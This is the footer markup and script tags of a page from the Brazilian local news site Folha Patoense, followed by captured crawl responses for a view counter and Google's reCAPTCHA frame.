                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696e164635ca2
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"349923","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "349923" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[349923]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.396 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 08:32:22 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -158
content:
{"349923":132}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uZkwExqPa8Nbv8TKqmPiNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768822347350');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>